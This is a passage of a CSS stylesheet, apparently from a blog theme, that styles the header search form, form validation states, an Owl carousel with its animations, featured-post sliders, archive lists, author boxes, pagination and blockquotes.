header .header-content .main-logo.bring-to-back{z-index:1;visibility:hidden;opacity:0;filter:alpha(opacity=0)}
header .header-content .social-icons{display:none}
header .header-content .icons-and-search{z-index:4;right:0;left:0;bottom:0;height:80px;padding-right:0}
header .header-content .icons-and-search .search-form{top:0;right:0;width:80px;height:80px;border-left:1px solid rgba(0,0,0,.05);-webkit-transition:width ease .2s,left ease .2s;-moz-transition:width ease .2s,left ease .2s;-o-transition:width ease .2s,left ease .2s;transition:width ease .2s,left ease .2s}
header .header-content .icons-and-search .search-form .form-group .form-control{height:80px;border-color:transparent;background-color:transparent;padding-right:80px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
header .header-content .icons-and-search .search-form .form-group .form-control:focus{border-color:transparent;background-color:transparent}
header .header-content .icons-and-search .search-form .form-group .btn-form{width:80px;height:80px;background-color:transparent;cursor:pointer}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{width:80px;height:80px;line-height:80px;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
header .header-content .icons-and-search .search-form.toggle-search-form{width:100%;border-left:1px solid transparent}
.content-wrapper{padding:30px 0}
}
@media only screen and (max-width: 480px) {
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after,header .collapse-nav-menu-btn{height:60px;line-height:60px;width:60px}
.wrapper,.wrapper.fixed-layout,.wrapper.header-lg,.wrapper.header-lg.fixed-layout{padding-top:60px}
.wrapper.header-lg header,.wrapper.header-lg header .header-content{height:60px}
.wrapper.header-lg header .header-content .main-logo.text-logo.without-description{padding:0}
.wrapper.header-lg header .header-content .icons-and-search{height:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form{width:60px;height:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .form-control{height:60px;padding-right:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{width:60px;height:60px}
header{height:60px}
header .header-content .main-logo{padding:10px 0}
header .header-content .main-logo img{height:40px;margin:0!important}
header .header-content .main-logo h1{font-size:30px}
header .header-content .main-logo.text-logo{height:60px}
header .header-content .main-logo.text-logo img,header .header-content .main-logo.text-logo p{display:none}
header .header-content .main-logo.text-logo.without-description{padding:0}
header .header-content .main-logo.text-logo.without-description h1{line-height:1.7}
header .header-content .icons-and-search{height:60px}
header .header-content .icons-and-search .search-form{width:60px;height:60px}
header .header-content .icons-and-search .search-form .form-group .form-control{height:60px;padding-right:60px}
header .header-content .icons-and-search .search-form .form-group .btn-form{width:60px;height:60px}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{width:60px;height:60px;line-height:60px}
footer .footer-text .footer-menu>li{padding:0 10px}
}
.form-control,.input-group-lg .form-control{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}
.form-control{padding:0 20px;height:50px;line-height:50px;color:#777;border-color:#ececec;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 transparent;-moz-box-shadow:inset 0 0 0 0 transparent;box-shadow:inset 0 0 0 0 transparent;-webkit-transition:border-color ease .15s;-moz-transition:border-color ease .15s;-o-transition:border-color ease .15s;transition:border-color ease .15s}
.form-control:focus,.progress{-webkit-box-shadow:inset 0 0 0 0 transparent;-moz-box-shadow:inset 0 0 0 0 transparent}
.form-control:focus{border-color:#cecece;box-shadow:inset 0 0 0 0 transparent}
.form-control:-ms-input-placeholder{color:#cecece}
.form-control::-moz-placeholder{color:#cecece}
.form-control::-webkit-input-placeholder{color:#cecece}
.form-control.input-lg{padding:0 30px;height:70px;line-height:70px}
.form-control.input-sm{padding:0 15px;height:40px;line-height:40px}
.form-control-feedback{width:46px;height:46px;line-height:46px}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#fafafa}
.input-group-lg .form-control{height:70px;line-height:70px;padding:0 30px;border-radius:0}
.input-group-lg .input-group-addon{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.input-group-sm .form-control{height:40px;line-height:40px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.input-group-sm .input-group-addon{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.has-feedback .form-control{padding-right:50px}
.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:66px;line-height:66px}
.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:46px;height:36px;line-height:36px}
.input-group-addon{color:#fff;background-color:#cecece;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.btn-group.btn-group-lg .btn,.btn-group.btn-group-sm .btn{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}
.help-block{margin:10px 0;color:#999}
.form-group label{font-weight:700;font-weight:500}
.form-horizontal .control-label,.form-horizontal .form-control-static{height:50px;line-height:50px;padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#9bc53d}
.has-success .form-control{border-color:#9bc53d;-webkit-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);-moz-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);box-shadow:inset 0 0 0 0 rgba(155,197,61,0)}
.has-success .form-control:focus{border-color:#92bb38;-webkit-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);-moz-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);box-shadow:inset 0 0 0 0 rgba(155,197,61,0)}
.has-success .input-group-addon{color:#fff;background-color:#9bc53d;border-color:#9bc53d}
.has-success .form-control-feedback{color:#9bc53d}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#e74c3c}
.has-warning .form-control{border-color:#e74c3c;-webkit-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);-moz-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);box-shadow:inset 0 0 0 0 rgba(245,187,0,0)}
.has-warning .form-control:focus{border-color:#504f4c;-webkit-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);-moz-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);box-shadow:inset 0 0 0 0 rgba(245,187,0,0)}
.has-warning .input-group-addon{color:#fff;background-color:#e74c3c;border-color:#e74c3c}
.has-warning .form-control-feedback{color:#e74c3c}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#e55934}
.has-error .form-control{border-color:#e55934;-webkit-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);-moz-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);box-shadow:inset 0 0 0 0 rgba(229,89,52,0)}
.has-error .form-control:focus{border-color:#e34e26;-webkit-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);-moz-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);box-shadow:inset 0 0 0 0 rgba(229,89,52,0)}
.has-error .input-group-addon{color:#fff;background-color:#e55934;border-color:#e55934}
.has-error .form-control-feedback{color:#e55934}
.owl-theme .owl-controls{margin-top:10px;text-align:center}
.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}
.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}
@-webkit-keyframes empty {
0%{opacity:1}
}
@-moz-keyframes empty {
0%{opacity:1}
}
@keyframes empty {
0%{opacity:1}
}
@-webkit-keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@-webkit-keyframes backSlideOut {
25%{opacity:.5;-webkit-transform:translateZ(-500px)}
75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}
}
@-moz-keyframes backSlideOut {
25%{opacity:.5;-moz-transform:translateZ(-500px)}
75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}
}
@keyframes backSlideOut {
25%{opacity:.5;transform:translateZ(-500px)}
75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}
}
@-webkit-keyframes backSlideIn {
0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;-webkit-transform:translateZ(-500px)}
100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}
}
@-moz-keyframes backSlideIn {
0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;-moz-transform:translateZ(-500px)}
100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}
}
@keyframes backSlideIn {
0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;transform:translateZ(-500px)}
100%{opacity:1;transform:translateZ(0) translateX(0)}
}
@-webkit-keyframes scaleToFade {
to{opacity:0;-webkit-transform:scale(.8)}
}
@-moz-keyframes scaleToFade {
to{opacity:0;-moz-transform:scale(.8)}
}
@keyframes scaleToFade {
to{opacity:0;transform:scale(.8)}
}
@-webkit-keyframes goDown {
from{-webkit-transform:translateY(-100%)}
}
@-moz-keyframes goDown {
from{-moz-transform:translateY(-100%)}
}
@keyframes goDown {
from{transform:translateY(-100%)}
}
@-webkit-keyframes scaleUpFrom {
from{opacity:0;-webkit-transform:scale(1.5)}
}
@-moz-keyframes scaleUpFrom {
from{opacity:0;-moz-transform:scale(1.5)}
}
@keyframes scaleUpFrom {
from{opacity:0;transform:scale(1.5)}
}
@-webkit-keyframes scaleUpTo {
to{opacity:0;-webkit-transform:scale(1.5)}
}
@-moz-keyframes scaleUpTo {
to{opacity:0;-moz-transform:scale(1.5)}
}
@keyframes scaleUpTo {
to{opacity:0;transform:scale(1.5)}
}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(grabbing.png) 8 8,move}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.content-wrapper .featured-posts-split,.featured-posts{margin-bottom:40px}
.featured-posts .item .caption{background:#fff}
.featured-posts .item .caption .category,.featured-posts .item .caption .post-meta,.featured-posts .item .caption .post-title{margin-bottom:10px}
.featured-posts .item .caption .category>a{margin:5px}
.featured-posts .item .caption .post-title a{color:#50514f}
.featured-posts .item .caption .post-title a:hover{text-decoration:none}
.featured-posts .item .caption .post-meta span{margin:0 5px}
.featured-posts-split{position:relative;margin-bottom:10px;-webkit-box-shadow:0 5px 0 0 #e74c3c;-moz-box-shadow:0 5px 0 0 #e74c3c;box-shadow:0 5px 0 0 #e74c3c}
.featured-posts-split .owl-main-slide .item{margin:0;width:100%;height:600px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-main-slide .item img{display:block;position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.featured-posts-split .owl-post-nav-content{position:absolute;z-index:3;top:0;bottom:0;left:0;right:0;content:" "}
.featured-posts-split .owl-post-nav-content .item{cursor:pointer;position:relative;background:rgba(0,0,0,.4);height:600px;border-right:1px solid rgba(255,255,255,.2);overflow:hidden;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.featured-posts-split .owl-post-nav-content .item:hover{background-color:rgba(0,0,0,.3)}
.featured-posts-split .owl-post-nav-content .item .caption{position:absolute;z-index:4;bottom:-70px;left:10px;right:10px;background-color:rgba(0,0,0,0);padding:30px;text-align:center;-webkit-transition:background-color ease .3s,bottom ease .3s;-moz-transition:background-color ease .3s,bottom ease .3s;-o-transition:background-color ease .3s,bottom ease .3s;transition:background-color ease .3s,bottom ease .3s}
.featured-posts-split .owl-post-nav-content .item .caption .post-title{font-size:18px;line-height:1.4}
.featured-posts-split .owl-post-nav-content .item .caption .category{margin-bottom:5px}
.featured-posts-split .owl-post-nav-content .item .caption .category a{margin:0 5px}
.featured-posts-split .owl-post-nav-content .item .caption .category a,.featured-posts-split .owl-post-nav-content .item .caption .post-meta,.featured-posts-split .owl-post-nav-content .item .caption .post-meta a,.featured-posts-split .owl-post-nav-content .item .caption .post-title,.featured-posts-split .owl-post-nav-content .item .caption .post-title a{color:rgba(255,255,255,.5);-webkit-transition:color ease .3s;-moz-transition:color ease .3s;-o-transition:color ease .3s;transition:color ease .3s}
.featured-posts-split .owl-post-nav-content .item .caption .btn{margin-top:15px}
.featured-posts-split .owl-post-nav-content .synced .item{background-color:rgba(0,0,0,.3)}
.featured-posts-split .owl-post-nav-content .synced .item .caption{background-color:rgba(0,0,0,.5);bottom:0}
.featured-posts-split .owl-post-nav-content .synced .item .caption .post-title a{color:#fff}
.featured-posts-split .owl-post-nav-content .synced .item .caption .post-title a:hover{text-decoration:underline}
.featured-posts-split .owl-post-nav-content .synced .item .caption .category a,.featured-posts-split .owl-post-nav-content .synced .item .caption .post-meta span a:hover{color:#e74c3c}
@media only screen and (max-width:900px) {
.featured-posts-split .owl-main-slide .item{width:100%;height:500px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-post-nav-content .item{height:500px}
.featured-posts-split .owl-post-nav-content .item .caption{padding:20px}
}
@media only screen and (max-width:800px) {
.featured-posts-split .owl-main-slide .item{width:100%;height:400px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-post-nav-content .item{height:400px}
.featured-posts-split .owl-post-nav-content .item .caption{padding:20px}
}
@media only screen and (max-width:600px) {
.featured-posts-split .owl-main-slide .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:auto;height:100%;z-index:1;object-fit:cover}
}
@media only screen and (max-width:480px) {
.featured-posts-split .owl-main-slide .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:auto;height:130%;z-index:1}
.featured-posts-split .owl-post-nav-content .item{height:400px}
}
blockquote:after,blockquote:before{position:absolute;color:#f4f4f4;font-size:180px;line-height:1;z-index:0;font-family:'Droid Serif',serif}
.category{font-size:12px;font-weight:700}
.category,.post-meta,.post-title{padding:0;margin:0;line-height:1}
a.btn-sm{line-height:40px}
.back-top-fixed,a,a.btn{text-decoration:none}
.btn-sm{padding:0 15px;height:40px}
.post-head .entry-title{color:#50514f;line-height:1.2;margin:0;margin-bottom:15px;font-size:36px;text-transform:uppercase}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-meta-span{margin-right:5px;background:#e74c3c;color:#fff;font-weight:100;padding:4px 5px}
.post-meta-span a{color:#fff!important}
.post-meta-span a:hover{color:#fff}
.iframe_wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.iframe_wrapper iframe,.iframe_wrapper object,.iframe_wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
.post-header .social-icons{float:right}
.first_post_img{width:100%}
.trending-badges{position:absolute;top:0;left:-45px;text-align:center;min-width:40px;z-index:11}
.trending-badges .badges{font-size:20px;color:#fff;line-height:30px}
.trending-badges .trending-label{padding:7px 12px 3px;min-width:43px;background-color:#e74c3c;color:#333}
.trending-badges .score-label.point{line-height:28px}
.trending-badges .score-label{color:#f3f3f3;font-size:12px;font-weight:700;line-height:14px;font-family:'Montserrat',serif;background:#333;padding:8px 12px 7px;min-width:43px}
.trending-badges .score-label span{display:block}
.post-archive ul{padding:0;margin:0;list-style:none;font-size:0}
.post-archive ul li{font-size:14px;margin-bottom:30px}
.post-archive.list-style ul li .post-item{padding:30px}
.post-archive ul li .post-item{background-color:#fff;position:relative;display:block;color:#999}
.post-archive ul li .post-item:after,.post-archive ul li .post-item:before{display:table;content:" "}
.post-archive.list-style.left-img ul li .post-item .featured-img{float:left}
.post-archive.list-style ul li .post-item .featured-img{display:block;width:230px;height:210px;position:relative;z-index:2;overflow:hidden}
.post-archive ul li .post-item .featured-img{display:none;background-color:#cecece}
.post-archive ul li .post-item .featured-img img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1;height:210px;object-fit:cover}
.post-archive ul li .post-item .caption .category{margin:0 0 5px}
.post-archive ul li .post-item .caption p{margin-bottom:15px}
.category{font-size:12px;font-weight:700}
.category,.post-meta,.post-title{padding:0;margin:0;line-height:1}
.category,.post-title,.widget-tabs .nav-tabs>li{text-transform:uppercase}
.post-archive ul li .post-item .caption .category a,.post-archive ul li .post-item .caption .post-meta span{margin-right:10px}
.post-archive ul li .post-item .caption .post-meta span i{margin-right:3px}
.post-archive ul li .post-item .caption .post-title{color:#50514f;font-size:24px;line-height:1.2;margin-bottom:10px}
.post-archive ul li .post-item .caption .post-title a{color:#50514f}
.category a{margin:0!important;color:#e74c3c}
.post-archive ul li .post-item .caption .post-meta{font-size:14px;margin-bottom:15px}
.post-archive ul li .post-item .caption p{margin-bottom:15px}
.post-meta,.post-meta a{color:#cecece}
.post-archive ul li .post-item .caption .category a,.post-archive ul>li .post-item .caption .post-meta span{margin-right:10px}
.post-meta span.author{font-weight:700}
.category a:nth-child(n+6){display:none}
.post-item:hover .featured-img a:before{background-color:rgba(0,0,0,.5)}
.post-item .featured-img a:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);content:" ";z-index:3;pointer-events:none;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.post-item:hover .featured-img a:after{background-color:#504f4c;content:"\f002";background-color:#504f4c;transform:scale(1)}
.post-item .featured-img a:after{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:rgba(0,0,0,.5);color:#fff;font-size:18px;top:50%;left:50%;margin-top:-25px;margin-left:-25px;content:"\f002";font-family:FontAwesome;z-index:4;pointer-events:none;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;transform:scale(0.0)}
.blog-feeds{display:none}
.pnote{padding:20px;background:#fafafa;border:1px dashed #ececec}
.pnote h5{font-size:18px;margin:0 0 10px;padding:5px 60px 15px 0;color:#50514f;font-weight:700;border-bottom:1px dashed #ececec;text-transform:capitalize}
.pnote h5:before{position:absolute;right:55px;width:40px;margin-top:-15px;height:40px;background:#ececec;content:"\f0c6";font-family:FontAwesome;text-align:center;line-height:40px;color:#fff;font-size:18px;font-weight:400;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}
.pnote p{font-size:15px}
.pnote.pnote-default{background-color:#fff}
.pnote.pnote-success{background:rgba(155,197,61,.08);border-color:#9bc53d}
.pnote.pnote-success h5{color:#9bc53d;border-bottom-color:#9bc53d}
.pnote.pnote-success h5:before{background:#9bc53d}
.pnote.pnote-info{background:rgba(91,192,235,.08);border-color:#5bc0eb}
.pnote.pnote-info h5{color:#5bc0eb;border-bottom-color:#5bc0eb}
.pnote.pnote-info h5:before{background:#5bc0eb}
.pnote.pnote-warning{background:rgba(245,187,0,.08);border-color:#f5bb00}
.pnote.pnote-warning h5{color:#f5bb00;border-bottom-color:#f5bb00}
.pnote.pnote-warning h5:before{background:#f5bb00}
.pnote.pnote-danger{background:rgba(229,89,52,.08);border-color:#e55934}
.pnote.pnote-danger h5{color:#e55934;border-bottom-color:#e55934}
.pnote.pnote-danger h5:before{background:#e55934}
.post-meta-bottom{padding:15px 0;margin-top:40px;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4}
.post-meta-bottom .widget-tags{float:left;width:50%;padding-top:10px}
.widget-tags a{display:inline-block;height:30px;line-height:30px;text-align:center;font-size:14px;background-color:#f4f4f4;color:#999;margin:0 10px 10px 0;padding:0 15px;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.post-meta-bottom .social-icons{margin-top:10px;float:left;width:50%;text-align:right}
.post-meta-bottom:after,.post-meta-bottom:before{display:table;content:" "}
.post-meta-bottom:after{clear:both}
.widget-tags a:nth-child(n+2){display:none}
.widget-tags>a:hover{background-color:#e74c3c;color:#fff}
.widget-about.post-author{text-align:left;position:relative;padding:30px 0}
.widget-about.post-author:after,.widget-about.post-author:before{display:table;content:" "}
.widget-about.post-author .avatar{float:left;width:80px;height:80px;position:relative;z-index:2;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin:0 auto 15px;background-color:#cecece}
.widget-about .avatar img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.widget-about.post-author .caption{position:relative;margin-left:100px}
.widget-about .name{color:#50514f;margin-bottom:5px;font-size:20px}
.widget-about.post-author .caption .subname{font-size:12px;text-transform:uppercase}
.widget-about.post-author .caption .description{font-size:14px;color:#999}
.widget-about.post-author .social-icons{position:relative;left:-10px}
.widget-about.post-author .social-icons a{color:#50514f}
.widget-about.post-author:after{clear:both}
.widget-about.post-author:after,.widget-about.post-author:before{display:table;content:" "}
.text-warning{color:#f5bb00}
.item-related{width:235px;float:left}
.related-slide .owl-item{margin-right:1px}
.item-related img{width:100%;height:235px;object-fit:cover}
.item-related h3 a{padding:0;margin:10px 0;font-size:18px;text-transform:uppercase;line-height:1.3;font-family:'Roboto Condensed',sans-serif;color:#50514f}
.item-related h3 a:hover{color:#f5bb00}
.content-inner{display:block;position:relative;overflow:hidden;width:100%;background-color:#fff;margin-bottom:40px}
.content-inner .widget{padding:20px}
.content-inner .widget-heading{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left}
.content-inner .widget-heading:after{background-color:#e74c3c}
.widget-related-post{padding-top:20px}
.content-inner .widget-heading:after{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:100px;height:1px;background-color:#e74c3c}
.related-slide .owl-controls{text-align:center;margin-top:0}
.related-slide .owl-controls .owl-buttons .owl-prev{left:-50px}
.related-slide .owl-controls .owl-buttons .owl-next{right:-50px}
.related-slide .owl-controls .owl-buttons .owl-next,.related-slide .owl-controls .owl-buttons .owl-prev{-webkit-transition:left ease-in-out .2s,right ease-in-out .2s;-o-transition:left ease-in-out .2s,right ease-in-out .2s;transition:left ease-in-out .2s,right ease-in-out .2s}
.related-slide .owl-controls .owl-buttons div{height:50px;width:40px;line-height:50px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:-55px 0 0;font-size:16px;padding:0;text-align:center;background:#fff;color:#50514f;opacity:1;-webkit-transition:color ease-in-out .3s,background ease-in-out .3s;-o-transition:color ease-in-out .3s,background ease-in-out .3s;transition:color ease-in-out .3s,background ease-in-out .3s;position:absolute;top:50%}
.related-slide:hover .owl-controls .owl-buttons .owl-prev{left:-20px}
.related-slide:hover .owl-controls .owl-buttons .owl-next{right:-20px}
.home-link{display:none}
.next-prev-post{position:relative;padding-top:40px;border-top:1px solid #f4f4f4}
.next-prev-post:after,.next-prev-post:before{display:table;content:" "}
.next-prev-post .next-post,.next-prev-post .prev-post{float:left;position:relative;width:50%;height:70px;padding:5px 40px}
.next-prev-post .next-post:before,.next-prev-post .prev-post:before{background-color:#504f4c;content:"\f104";font-family:FontAwesome;position:absolute;width:30px;background-color:#504f4c;color:#fff;text-align:center;line-height:70px;height:70px;left:0;top:0;font-size:14px}
.next-prev-post .post-title{line-height:1.4;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777}
.next-prev-post p{color:#cecece;font-size:12px}
.next-prev-post .next-post{float:right;text-align:right}
.next-prev-post .next-post:before{right:0;left:auto;content:"\f105"}
.next-prev-post:after{clear:both}
.status-msg-wrap{text-align:center;padding:17px;color:#6F6B6B;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#blog-pager{display:block;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;padding:0;margin:0 0 30px;list-style:none;font-size:0;text-align:center}
.showpage.up_page a{float:left}
.showpageNum a:hover,.showpage a:hover{background-color:#504f4c;color:#fff}
.showpageNum a,.showpage a{transition:all .2s ease-in}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0;display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;width:40px;text-align:center;float:none;padding:0;position:relative;background-color:#504f4c;color:#fff}
.showpageNum a{display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;width:40px;text-align:center;float:none;padding:0;position:relative;text-decoration:none}
.showpage a{float:right;display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;text-align:center;padding:0 20px;position:relative;text-decoration:none}
.showpageOf{display:none}
blockquote{border-left:0;position:relative;padding:65px 25px 45px;color:#999;font-size:20px!important;background:#f9f9f9;line-height:1.4;font-family:Lato,sans-serif;z-index:1;margin:0}
blockquote:before{top:0;left:0;content:"\f10d"}
blockquote:after{bottom:0;right:0;content:"\f10e"}
blockquote:after,blockquote:before{position:absolute;color:#f4f4f4;font-size:65px;line-height:1;z-index:0;font-family:FontAwesome;transition:.2s ease-in}
blockquote:before{color:#e74c3c}
blockquote:after{color:#e74c3c}
pre{color:#fff;white-space:pre-wrap;word-wrap:break-word;background:100% 50% no-repeat #e74c3c;padding:20px;border-width:0;border-style:initial;border-color:initial;border-radius:0;font-size:16px;margin:0}
